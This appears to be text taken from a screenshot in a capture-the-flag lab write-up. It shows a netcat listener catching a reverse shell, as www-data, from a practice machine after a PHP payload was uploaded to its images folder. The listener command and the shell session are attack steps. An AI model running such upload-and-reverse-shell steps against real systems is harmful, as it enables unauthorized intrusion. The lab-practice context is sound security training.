 10.10.10.185/images/uploads/wolfpayload.php
root@w0lf: ~
root@w0lf: ~ 132x24
root@w0lf:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.185] 36476
Linux ubuntu 5.3.0-42-generic #34~18.04.1-Ubuntu SMP Fri Feb 28 13:42:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 03:10:26 up 1 day, 10:37,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$